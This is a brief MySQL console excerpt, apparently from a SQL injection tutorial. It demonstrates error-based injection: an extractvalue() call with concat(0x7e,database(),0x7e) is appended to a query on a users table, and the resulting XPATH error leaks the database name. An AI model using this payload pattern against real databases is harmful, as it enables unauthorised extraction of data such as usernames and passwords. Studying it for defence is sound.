 mysql> select username,password from users where id=1
-> AND(
-> extractvalue('aaa','/xx/xx')
-> );
Empty set (0.00 sec)
mysql> select username,password from users where id=1
-> AND(
-> extractvalue('aaa',concat(0x7e,database(),0x7e))
-> );
ERROR 1105 (HY000): XPATH syntax error: '~admin~'
mysql>